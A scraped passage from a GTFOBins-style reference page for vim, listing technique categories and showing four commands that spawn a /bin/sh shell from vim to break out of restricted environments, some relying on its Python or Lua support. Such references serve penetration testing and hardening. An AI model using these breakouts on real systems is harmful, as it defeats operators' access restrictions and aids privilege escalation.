 .. / vim Star 11,606
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write
File read Library load SUID Sudo Capabilities Limited SUID
Shell #
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vim -c ':!/bin/sh'
(b) vim --cmd ':set shell=/bin/sh|:shell'
(c) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that vim is compiled with Lua support.
vim -c ':lua os.execute("reset; exec sh")'